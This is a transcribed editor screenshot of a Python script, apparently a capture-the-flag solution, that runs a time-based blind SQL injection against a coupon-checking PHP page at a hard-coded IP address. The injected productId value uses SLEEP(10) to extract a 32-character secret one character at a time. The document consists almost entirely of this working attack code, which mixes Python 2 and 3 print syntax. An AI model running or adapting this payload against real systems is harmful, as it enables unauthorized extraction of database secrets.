 ~/ctf_tool/sourcecode/efiens/fashe.py - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
lottery.c × adminvsdog.py × fashe.py ×
1 import requests, time
2
3 url = 'http://139.180.137.27:11322/checkcoupon.php'
4
5 def time_get_page(query_dict, password):
6     print('\tTrying password "{0}..."'.format(password))
7     start = time.time()
8     r = requests.post(url, data= query_dict)
9     end = time.time()
10     elapsed = end - start
11     return elapsed
12
13 def get_password():
14     possible_chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_'
15     password = ""
16     index = 0
17     while True:
18         if len(password) == 32:
19             return password
20         password_times = {
21             time_get_page({
22                 "productId": 'PD3" AND code LIKE BINARY "{0}" AND SLEEP(10) #'.format("".join([password, char, '%']))
23             }, "".join([password, char])): char
24             for char in possible_chars
25         }
26         longest_time = max(password_times)
27         password = "".join([password, password_times[longest_time]])
28         print(longest_time)
29         print('\nPassword: {0}\n'.format(password))
30
31 def main():
32     print get_password()
33
34
35 if __name__ == "__main__":
36     main()